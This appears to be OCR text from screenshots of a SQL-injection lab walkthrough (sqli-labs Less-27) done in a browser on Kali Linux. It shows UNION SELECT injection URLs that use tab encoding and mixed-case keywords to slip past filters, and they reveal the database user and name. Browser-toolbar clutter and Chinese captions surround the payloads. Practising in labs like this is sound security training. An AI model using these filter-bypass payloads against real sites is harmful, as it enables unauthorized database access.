 192.168.1.100/sqli/Less-27/?id=-1000000000000000000%09union%09sElect%09 1,user(),3%09or '1
110%
Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
SQL
XSS
Encryption
Encoding
Other
URL
URL
使用user函数报出当前的用户名
ecute
Enable Post data
Enable Referrer
Welcome Dhakkan
Your Login name:root@localhost
Your Password:1
192.168.1.100/sqli/Less-27/?id=-1000000000000000000%09union%09sElect%09 1,database(),3%09or '1
110%
Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
SQL
XSS
Encryption
Encoding
Other
d URL
t URL
报出数据库名
ecute
Enable Post data
Enable Referrer
Welcome Dhakkan
Your Login name:security
HACK之道
Your Password:1
REEBUF